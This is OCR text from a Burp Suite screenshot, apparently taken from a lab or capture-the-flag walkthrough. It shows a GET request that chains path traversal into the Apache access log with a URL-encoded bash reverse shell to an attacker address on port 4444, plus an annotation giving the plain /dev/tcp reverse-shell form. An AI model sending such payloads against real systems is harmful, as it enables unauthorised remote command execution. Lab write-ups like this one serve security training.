 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://10.10.15.198 HTTP/1
Request
Pretty Raw Hex \n
1 GET /?view=dog/../../../../../../var/log/apache2/access.log&ext=&c=
bash%20-c%20%22bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F10.10.194.175%2F4444%200%3E%261%22
HTTP/1.1
2 Host: 10.10.15.198
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/109.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: close
Upgrade-Insecure-Requests: 1
9
10
Search 0 highlights
Response
bash-i >& /dev/tcp/<Attack-ip>/<Port> 0>&1
we encode this command to paste over the server
Inspector
Request attributes 2
Request query parameters 3
Request body parameters 0
Request cookies 0
Request headers 7
Inspector
Notes
Waiting
Event log All issues Memory: 178.5MB